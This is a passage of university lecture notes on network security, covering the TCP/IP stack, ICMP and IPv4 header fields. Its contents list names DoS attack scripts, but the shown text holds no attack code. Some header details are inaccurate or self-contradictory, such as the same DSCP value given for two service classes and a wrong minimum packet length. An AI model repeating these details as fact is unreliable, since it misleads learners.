#### Lecture 16: TCP/IP Vulnerabilities and DoS Attacks: IP Spoofing, SYN Flooding, and The Shrew DoS Attack

#### Lecture Notes on "Computer and Network Security"

#### by Avi Kak (kak@purdue.edu)

March 10, 2022 4:58pm

©2022 Avinash Kak, Purdue University



Goals:

- To review the IP and TCP packet headers
- Controlling TCP Traffic Congestion and the Shrew DoS Attack
- The TCP SYN Flood Attack for Denial of Service
- IP Source Address Spoofing Attacks
- BCP 38 for Thwarting IP Address Spoofing for DoS Attacks
- Python and Perl Scripts for Mounting DoS Attacks with IP Address Spoofing and SYN Flooding
- Troubleshooting Networks with the Netstat Utility## **CONTENTS**

<span id="page-1-0"></span>

|             | Section Title                                                                                                                      | Page           |
|-------------|------------------------------------------------------------------------------------------------------------------------------------|----------------|
| 16.1        | <b>TCP</b> and IP                                                                                                                  | 3              |
| <b>16.2</b> | The TCP/IP Protocol Stack                                                                                                          | $\overline{5}$ |
| 16.3        | The Network Layer (also known as the Internet<br>Layer or the IP Layer)                                                            | 14             |
| 16.4        | TCP, The Transport Layer Protocol for Reliable<br><b>Communications</b>                                                            | 25             |
| 16.5        | <b>TCP</b> versus IP                                                                                                               | 34             |
| <b>16.6</b> | How TCP Breaks Up a Byte Stream That<br>Needs to be Sent to a Receiver                                                             | 36             |
| 16.7        | The TCP State Transition Diagram                                                                                                   | 38             |
| 16.8        | A Demonstration of the 3-Way Handshake                                                                                             | 44             |
| <b>16.9</b> | Splitting the Handshake for Establishing<br>a TCP Connection                                                                       | 52             |
| 16.10       | <b>TCP Timers</b>                                                                                                                  | 58             |
| 16.11       | TCP Congestion Control and the Shrew DoS Attack                                                                                    | 60             |
| 16.12       | <b>SYN Flooding</b>                                                                                                                | 68             |
| 16.13       | IP Source Address Spoofing for SYN Flood<br><b>DoS</b> Attacks                                                                     | 71             |
| 16.14       | Thwarting IP Source Address Spoofing With BCP 38                                                                                   | 84             |
| 16.15       | Demonstrating DoS through IP Address Spoofing and<br>SYN Flooding When The Attacking and The Attacked<br>Hosts Are in The Same LAN | 89             |
| 16.16       | Using the Netstat Utility for Troubleshooting<br><b>Networks</b>                                                                   | 103            |
| 16.17       | <b>Homework Problems</b>                                                                                                           | 113            |<span id="page-2-0"></span>Back to [TOC](#page-1-0)

#### 16.1 TCP and IP

- We now live in a world in which the acronyms TCP and IP are almost as familiar as some other computer-related words like bits, bytes, megabytes, etc.
- IP stands for the *Internet Protocol* that deals with the routing of packets from one host to another in a network. A host can be any digital device with a communications interface. It may be a computer, a smartphone, a router, etc.
- On the other hand, TCP, which stands for Transmission Control Protocol, has the job of ensuring that the data packets delivered by the IP protocol did arrive at their destination. You could say that the TCP protocol sits on top of the IP protocol  $\frac{1}{\pi}$  in the sense that TCP asks IP to send a packet to its destination and then makes sure that the packet was actually received at the destination.
- A less reliable version of TCP is UDP (User Datagram Protocol). Despite the pejorative sense associated with the phrase "less reliable", UDP is extremely important to the working of the internet, as you will discover in this and thenext lecture.

 The different communication and application protocols that regulate how computers work together are commonly visualized as belonging to a layered organization of protocols that is referred to as the  $TCP/IP$  protocol stack. Some of the more important protocols in this stack are presented in the next section.<span id="page-4-0"></span>Back to [TOC](#page-1-0)

### 16.2 THE TCP/IP PROTOCOL STACK

- The TCP/IP protocol stack is most commonly conceived of as consisting of the following seven layers:
	- 7. Application Layer (HTTP, HTTPS, FTP, SMTP, SSH, SMB, POP3, DNS, NFS, etc.)
	- 6. Presentation Layer (MIME, XDR)
	- 5. Session Layer (TLS/SSL, NetBIOS, SOCKS, RPC, RMI, etc.)
	- 4. Transport Layer (TCP, UDP, etc.)
	- 3. Network Layer (IPv4, IPv6, ICMP, IPSec, IGMP, etc.)
	- 2. Data Link Layer (MAC, PPP, SLIP, ATM, etc.)
	- 1. Physical Layer

(Ethernet (IEEE 802.3), WiFi (IEEE 802.11), USB, Bluetooth, etc.)- This 7-layer model of the protocols is referred to as the OSI (Open Systems Interconnection) model. In the literature on computer networks, you'll also see an older 4-layer model in which the Application Layer is a combination of the top three layers of the OSI model. That is, the Application Layer in the 4-layer model combines the Application Layer, the Presentation Layer, and the Session Layer of the OSI model. Additionally, in the 4-layer model, the Data Link Layer and the Physical Layer of the OSI model are combined into a single layer called the Link Layer. Also note that the "Network Layer" is frequently also called the Internet Layer and the IP Layer.
- Even though TCP and IP are just two of the protocols that reside in the stack, the entire stack is commonly referred to as the TCP/IP protocol stack. That is because of the centrality of the roles played by the TCP and the IP protocols. The rest of the protocol stack would be rendered meaningless without the TCP and the IP protocols.
- Regarding the **Application Layer**, the acronym **HTTP** stands for the HyperText Transport Protocol and the related HTTPS stands for HTTP Secure. These are the main protocols used for requesting and delivering web pages. When you click on a URL that begins with the string http://.. or the string  $https://...$ , you are asking the HTTP protocol in the former case and the HTTPS protocol in the latter case to fetch a web page for you. Another famous protocol in the ApplicationLayer is SMTP for Simple Mail Transfer Protocol. With regard to the other protocols mentioned in the Application Layer, in all likelihood you are probably already well conversant with **SSH**,

FTP, etc. For Windows users, the SMB (Samba) protocol in the Application Layer is used to provide support for cross-platform (Microsoft Windows, Mac OS X, and other Unix systems) sharing of files and printers. Back in the old days, the SMB protocol operated through the NetBIOS protocol in the Session Layer. NetBIOS, which stands for "Network Basic Input/Output System", is meant to provide network related services at the Session Layer. Ports 139 and 445 are assigned to the SMB protocol. The acronym "SMB" stands for "Server Message Block".]

- The purpose of the **Presentation Layer** is to translate, encode, compress, and apply other transformations to the data, if necessary, in order to condition it appropriately for processing by the protocols in the lower layers on the stack. As mentioned in Lecture 2, the data payload in all internet communications is based on the assumption that it consists solely of a set of characters that possess printable representations. A commonly used protocol in the Presentation Layer is MIME, which stands for Multipurpose Internet Mail Extensions. Virtually all email is transmitted using the SMTP protocol in the Application Layer through the MIME protocol in the Presentation Layer. The protocol XDR, which stands for "Extensible Data Representation", is another protocol that is used for safe transfer of data between computers.
- As to what is meant by a session in the **Session Layer** protocols, a session may consist of a single request from a client for somedata from a server, or, more generally, a session may involve multiple back-and-forth exchanges to data between two endpoints of a communication link. When security is an issue, these data transfers, whether in a single client request or in multiple back-and-forth exchanges, must be encrypted. That is the reason for why TLS/SSL is in the Session Layer. TLS stands for for the Transport Layer Security and SSL for Secure Socket Layer.

- The most important protocol in the **Transport Layer** is **TCP** (Transmission Control Protocol). Its job is to provide for reliable exchange of data between two endpoints, and, equally importantly, to provide mechanisms for congestion control. The word "reliable" means that a sending endpoint knows for sure that the data actually arrived at the receiving endpoint. Such a reliable service is provided by TCP (Transmission Control Protocol). [As you would guess, ensuring reliability means that the sending endpoint must receive an acknowledgment message from the receiving endpoint for each transmission.] Congestion control means the ability of a sending TCP to ramp up or ramp down the rate at which it sends out information in response to the ability of the receiving TCP to keep up with the traffic.
- The other commonly used Transport Layer protocol, UDP (User Datagram Protocol), is used for quickly checking on the status of hosts and routers in the internet, for the transmission of error messages to the upstream hosts and routers in acommunication link, fetching snippets of information from other hosts and routers, etc. **Since UDP** does not engage in elaborate handshaking and acknowledgments, it is a faster protocol and critical to the overall efficiency with which the internet operates.

- The primary job of the **Network Layer** protocols is to take care of network addressing. When a protocol in this layer receives a byte stream — referred to as a datagram or a packet — from an upper layer, it attaches a "header" with that byte stream that tells the protocols in the lower layers as to where exactly the data is supposed to go in the internet. The data packet may be intended for a host in the same local network or in a remote network, in which case the the packet will have to pass through one or more routers.
- Perhaps the most important protocol at the **Data Link Layer** is the Media Access Control (MAC) protocol. The MAC protocol provides the addressing mechanism [you have surely heard of MAC addresses] that are associated with Ethernet and WiFi interfaces that reside at the Physical Layer, as mentioned in the next bullet.] for data packets to be routed to a particular machine in a LAN (Local Area Network). The MAC protocol also uses sub-protocols, such as the CSMA/CD (Carrier Sense Multiple Access with Collision Detection) protocol, to decide when the machines connected to the same communication medium, such as a LAN, should communicate. [Consider the case of a

small LAN in your house or in a small business in which all the computers talk to the same router.Computer-to-computer communications in such a LAN is analogous to a group of people trying to have a conversation. If everyone speaks at the same time, no one will hear/understand anything. So the participants in a group conversation must observe some etiquette so that everyone can be heard. The CSMA protocol is one way to ensure the same for the case of computers in the same LAN. A computer wishing to transmit data must wait until the medium has become quiet. The same thing happens in larger LANs, such as the PAL wireless network at Purdue, but now the shared communications are only between all the computers that are "south" of the same switch. Switches are used in a large LAN to join together smaller LAN segments. With regard to the physical devices that regulate traffic in a LAN, in addition to the **routers** and the switches, you also need to know about **hubs**. A hub simply extends a LAN by broadcasting all the Ethernet frames it receives at any physical port to all the other physical ports (usually after amplification). In terms of the smarts that are embedded in these devices, a **router** is the smartest device because it is a gateway between two different networks (for example, a LAN on one side and the internet on the other). A switch comes next in terms of the smarts because it must keep track of the MAC addresses of all the hosts that are connected to it. A hub has no smarts worth talking about.]

- The **Physical Layer** would be represented by protocols such as the Ethernet (IEEE 802.3), WiFi (IEEE 802.11, 802.15, etc.) USB, Bluetooth, etc.
- I'll devote the rest of this section to a specific Network Layer protocol: ICMP. Critical to the operation of the internet, ICMP, which stands for the Internet Control Message Protocol (RFC 792), is used for the following kinds of error/status messages in computer networks:
	- Announce Network Errors: When a host or a portion of the network becomes unreachable, an ICMP message is sentback to the sender.

Announce Network Congestion: [Mentioned here only because of frequent appearance of "source quench messages" in the literature on computer networks. Officially deprecated in RFC 6633.] If the rate at which a router can transmit packets is slower than the rate at which it receives them, the router's buffers will begin to fill up. To slow down the incoming packets, the router may send the ICMP Source **Quench** message back to the sender. [You might think that source quench messages would play a central role in traffic congestion control in computer networks. As you will see in Section 16.11, that is not the case in general. The most commonly used congestion control strategies detect congestion by non-arrival of ACK (for Acknowledgment) packets within a dynamically changing time window or by the arrival of three consecutive duplicate ACK packets (a condition triggered by the arrival of an out-of-order segment at the receiver; the duplicate ACK being for the last in-order segment received). When congestion is thus detected by a sender TCP, it slows down the rate at which it injects packets into the network. One of the reasons for why source quench messages are not used for congestion control is that such messages are likely to exacerbate the already prevailing traffic congestion and may therefore be dropped by the routers on their way back to the sender TCP. Additionally, as mentioned in RFC 6633, these messages can be used to carry out "Blind Throughput Reduction" attacks on TCP. In this attack, an attacker correctly guesses the various parameters related to a TCP connection and gratuitously sends the source quench ICMP messages to the sender TCP in order to

redcuce the rate at which it can send the packets out.]

Assist Troubleshooting: The **ICMP Echo** messages are used by the popular **ping** utility to determine if a remote host is alive, for measuring round-trip propagation time to the remote host, and for determining the fraction of Echopackets lost en-route.

Announce Timeouts: When a packet's TTL (Time To Live) drops to zero, the router discarding the packet sends an ICMP time exceeded message back to the sender announcing this fact. [As you will see in Section 16.3, every IP packet contains a TTL field that is decremented every time the packet passes through a router.] [The commonly used traceroute utility is based on the receipt of such time exceeded

ICMP packets for tracing the route taken to a destination IP address.]

- The ICMP protocol is a bit of a cross between the Data Link Layer and the Transport Layer. Its headers are basically the same as those of the Link Layer but with a little bit extra information thrown in during the encapsulation phase.
- In case you are wondering about the **IGMP** protocol in the Network Layer, it stands for Internet Group Management Protocol. IGMP packets are used for multicasting on the internet. In the jargon of internet communications, a multicast consists of a simultaneous transmission of information to a group of subscribers. The packets stay as a single stream as long as the network topology allows it. An IGMP header includes the IP addresses of the subscribers. So by examining an IGMP header, an enroute router can decide whether it is necessary to send copies of packet to multiple destinations, or whether just one packet can be sent to the next router.• Note that, on the transmit side, as each packet descends down the protocol stack, starting with the transport layer, each layer adds its own header to the packet. And, on the receive side, as each packet ascends up the protocol stack, each layer strips off the header corresponding to that layer and takes appropriate action vis-a-vis the packet before sending it up to the next higher layer.<span id="page-13-0"></span>Back to [TOC](#page-1-0)

## 16.3 THE NETWORK LAYER (ALSO KNOWN AS THE INTERNET LAYER OR THE IP LAYER)

 As mentioned at the end of the previous section, as a packet descends down the protocol stack, each layer prepends its own header to the packet. The header added by the Network Layer, known as the IP Header, contains information as to which higher level protocol the packet came from, the address of the source host, the address of the destination host, etc. Shown below is the IP Header format for Version 4 of the IP protocol (known as the IPv4 protocol):

| $\Omega$                                  |                         | 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 | З       |  |  |
|-------------------------------------------|-------------------------|-----------------------------------------------------------------|---------|--|--|
|                                           | Version  IHL   DiffServ | -+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+<br>Total Length              |         |  |  |
| Identification<br> Flags  Fragment Offset |                         |                                                                 |         |  |  |
| Time To Live                              |                         | Protocol   Header Checksum                                      |         |  |  |
| Source IP Address                         |                         |                                                                 |         |  |  |
| Destination IP Address                    |                         |                                                                 |         |  |  |
|                                           | Options                 |                                                                 | Padding |  |  |

The various fields of the header are:- The Version field (4 bits wide) refers to the version of the IP protocol. The header shown is for IPv4.
- The IHL field (4 bits wide) is for Internet Header Length; it is the length of the IP header in 32-bit words. The minimum value for this field is 5 for five 32-bit words. That is, the shortest IP header consists of 20 bytes.
- The DiffServ field (8 bits wide) is for Differentiated Service (DS) and Explicit Congestion Notification (ECN). The Differentiated Service, as provided by the most significant 6 bits of DiffServ, plays a very important role in the expedited transmission of streaming data, such as video and voice, through the network routers and switches. The least significant 2 bits are reserved for ECN; they are meant for the receiving endpoint of a communication link to notify the sending endpoint about impending end-to-end traffic congestion.

About the two ECN bits, ordinarily, the main indication of end-to-end congestion would be for some of the packets to not show up at the receiving endpoint because they were dropped somewhere enroute. Since the sending TCP would not receive acknowledgments for such packets, it would automatically become aware of the the end-to-end congestion and slow down the packet injection rate according to the formulas in Section 16.11. However, there are situations when IP-layer-based logic must be used to slow down therate at which the packets are injected into the network by the sending endpoint. For example, the receiving endpoint might want the sending endpoint to slow down, not because of en-route traffic congestion, but because the former's registers and memory are becoming full. Additionally, the en-route routers operate strictly within the Network Layer (the IP Layer) of the TCP/IP protocol stack. So they are incapable of bringing to bear TCP based logic on the detection and remediation of congestion between the sender TCP and the receiver TCP.

About the most significant 6 bits of the DiffServ field that are meant for Differentiated Service, the specific value assigned to these six bits is referred to as the **DSCP** (Differentiated Services Code Point) value. A DSCP value allows a packet to be classified in 64 different ways for the purpose of its prioritization. Of these 64 different possibilities, the following five are currently used by "DiffServ" enabled routers:

- DSCP bits: 000000 Used for normal web traffic and file transfer. This is referred to as "Default  $\overline{PHB}$  (Per Hop Behavior)".
- DSCP bits: 101110 Used for expedited forwarding of packets. In technical jargon, it is referred to as "Expedited PHB". [Networks typically limit such traffic to no more than 30% (and, often, far less) of the link capacity.] The traffic that qualifies for this type of expedited forwarding is defined in RFC 3246.
- DSCP bits: 101100 Used for forwarding voice packets. Referred to as "Voice Admit PHB". The priority accorded "Voice Admit PHB" is similar to the "Expedited PHB" packets. However, the rules that dictate whether or not a packet can carry this designation are different and are set according to what is known as a Call Admission Control (CAC) procedure. CAC is meant toprevent traffic congestion that may otherwise be caused by excessive VoIP (Voice over IP) traffic. This is the sort of traffic that is created by Skype, Google Talk, and other similar applications.

- DSCP bits: 101110 Used by ISPs for forwarding packets with assurance of delivery provided excessive traffic congestion does not dictate otherwise. Referred to as "Assured Forwarding (AF) PHB". (Defined in RFC 2597 and RFC 3260)
- DSCP bits: xxx000 These bit patterns are for maintaining backward compatibility with the routers that don't understand the modern DiffServ packet classifications. Before DiffServ came into existence, the priority to be accorded to a packet was determined by the three 'xxx' bits. For streaming services needed for, say, YouTube and gaming applications, these bit would be set to '001', for SSH to '010', for broadcast video to '101', etc.
- The Total Length field (16 bits wide), in the 3rd and the 4th bytes in the IP header, is the size of the packet in bytes, including the header and the data. The minimum value for this field is 576. [This number includes the "embedded" TCP segment that descended down the TCP/IP protocol stack. So the value of the integer in the "Total Length" field is a summation of the total number of bytes used for the IP header and the total number of the bytes needed for the TCP segment (which includes the data payload).]
- The next three fields allow for what descends from the upper TCP layer to be fragmented into IP packets and for the receiving endpoint to assemble these packets back into a datagram for the TCP layer at the receiving end.  $\Box$ The IP

layer should not send to the lower-level layer packets that are larger than what the physical layer can handle. The size of the largest packet that the physical layer can handle is referred to as Maximum Transmission Unit (MTU). For regular networks (meaning the networks thatare not ultrafast), MTU is typically 1500 bytes. [Also see the structure of an Ethernet frame in Section 23.3 of Lecture 23.] Packet fragmentation by the IP layer becomes necessary when the descending packet's size is larger than the MTU for the physical layer. We may refer to the packet that is descending down the protocol suite and received by the IP layer as the datagram. The information in the IP headers of the packets resulting from fragmentation must allow the packets to be reassembled into datagrams at the receiving end even when those

packets are received out of order.]

- The Identification field (16 bits wide), in the 5th and the 6th bytes in the IP header, is assigned by the sender to help the receiver with the assembly of the received IP packets into the larger datagrams expected by the upper TCP layer.
- The Flags field (3 bits wide) is for setting the two control bits at the second and the third position. The first of the three bits is reserved and must be set to 0. When the second bit is 0, that means that the IP packet being pushed into the lower layer is a fragment of the datagram received from the TCP layer. On the other hand, when the second bit is 1, that means the datagram received from the upper TCP layer was not fragmented. The third bit when set to 0 means this is the last fragment for the TCP datagram received from the upper layer; when set to 1 means more fragments are coming.
- The Fragment Offset field (13 bits wide) indicates where in the datagram this fragment belongs. The fragment offset is measured in units of 8 bytes. This field is 0 for the first fragment. The Flags and the Fragment Offset fields together occupy the 7th and the 8th bytes- The Time To Live field (8 bits wide), in the 9th byte of the header, determines how long the packet can live in the internet. As previously mentioned near the end of Section 16.2, each time a packet passes through a router, its TTL is decremented by one.
- The Protocol field (8 bits wide), in the 10th byte of the IP header, is an integer value that identifies the higher-level protocol that generated the data portion of this packet.  $\vert_{\text{It is}}$ through this field that the receiver of a packet knows which header will follow the IP header. As you know, as a packet descends down the TCP/IP stack, each protocol "prepends" its header to the packet. Since the Network Layer receives its packets from the Transport Layer, we can expect that the IP header will be followed by either a TCP header or a UDP header. If the number in the Protocol field of the IP header is 6, then the next header is a TCP header. On the other hand, if the number in the Protocol field is 17 (hex: 11), then the next header is a UDP header. The integer identifiers for protocols are assigned by IANA (Internet Assigned Numbers Authority). For example, ICMP is assigned the decimal value 1, TCP 6, UDP 17, etc.]
- The Header Checksum field (16 bits wide), in the 11th and the 12th bytes of the header, is a checksum on the header only (using 0 for the checksum field itself). Since TTL varies each time a packet passes through a router, this field must be recomputed at each routing point. The checksum is calculated by dividing the header into 16-bit words and then adding the words together. This provides a basic protection against corruption during transmission.– The Source Address field (32 bits wide), in the 13th through 16th bytes of the IP header, is the IP address of the source. [You are surely familiar with IPv4 addresses like "128.46.144.123". This dot-decimal notation is merely a convenient representation of a 32-bit wide address representation that is actually used by the IP engine. Each of the four integers in the dot-decimal notation stands for one of the four bytes in the 32-bit IP address. So the address "128.46.144.123" is just a human readable form for the actual address 10000000001011101001000001111011. The dot-decimal notation is also referred to as the quad-dotted notation. This is a good time to point out that every host has what is known as a **loopback** address which is "127.0.0.1". Normally, an IP address is associated with a *communication interface* like an ethernet card in your machine. The loopback address, however, has no hardware association. It is associated with the symbolic name **localhost**, meaning this machine. The loopback address allows network-oriented software in a machine to interact with other such software in the same machine via the TCP/IP protocol stack. While we are on the subject of IP addresses, you should also learn to differentiate between **private** and public IP addresses. When your laptop is plugged into either of the two wireless networks at Purdue, the IP address assigned to your laptop will be from the **private** range  $10.0.00 - 10.255.255.255$ . This address range is referred to as the **Class A private** range. Theoretically speaking, there can be  $2^{24} = 16,777,216$  hosts in such a network. When you are at home behind a wireless router, your address is likely to be from the range 192.168.0.0 – 192.168.255.255. There can be a maximum of 256 hosts on a Class C private network. (An IP address consists of two parts, the network part and the host part. As to which part is the network part is controlled by the subnet mask. The subnet mask for a Class C network looks like 255.255.255.0, which says that the first 24 bits define the network address, leaving only the last 8 bits for host addressing. That gives us a maximum of 256 hosts in a Class C network.) This defines the Class C private range. Another private address range

20is the Class B private range in which the addresses form the range  $172.16.0.0 -$ 172.31.255.255. Since the subnet mask for a Class B private network looks like 255.240.0.0, we get 12 bits for network addressing and 20 bits for host addressing. Therefore, a Class B private network can contain a maximum of  $2^{20}$  hosts in it. Lecture 17 has additional information Class A and C private networks. Note that packets that carry private network IP addresses in their destination field cannot pass through a router into the internet.]

- The Destination Address field (32 bits wide), in the 17th through 20th bytes of the IP header, is the IP address of the destination.
- The Options field consist of zero or more options. The optional fields can be used to associate handling restrictions with a packet for enforcing security, to record the actual route taken from the source to the destination, to mark a packet with a timestamp, etc.
- The Padding field is used to ensure that the IP header ends on a 32-bit boundary.
- As should be clear from our description of the various IP header fields, the IP protocol is responsible for fragmenting a descending datagram at the sending end and reassembling the packets into what would become an ascending datagram at the receiving end. As mentioned previously, fragmentation is carried out so that the packets can fit the packet size as dictated by thehardware constraints of the lower-level physical layer. If the IP layer produces outgoing packets that are too small, any IP layer filtering (See Lecture 18 for what that means) at the receiving end may find it difficult to read the higher layer header information in the incoming packets. Fortunately, with the more recent Linux kernels, by the time the packets are seen by iptables, they are sufficiently defragmented so that this is not a problem.]

- What you have seen so far is the packet header for the IPv4 protocol. Although it is still the most commonly used protocol for TCP/IP based network communications, the world is rapidly running out of the IPv4 addresses. [With its 32-bit addressing, IPv4 allows for a maximum of  $2^{32} = 4,294,967,296$  hosts with unique IP addresses. The actual number of unique addresses available with IPv4 is actually far less than the roughly 4 billion that are theoretically possible. When the internet was first coming into its own in the 1990's, large blocks of IP address ranges were assigned to organizations that were vastly out of proportion to their needs. For example, several corporations were assigned Class A addresses for some value of the first integers in the four-integer dot-decimal notation. These organizations thus acquired around 16 million addresses — far, far more than they would ever need.
- Over the long haul, IPv4 is meant to be replaced by Version 6 of the IP protocol known as IPv6. Shown below is the IP header for the IPv6 protocol:

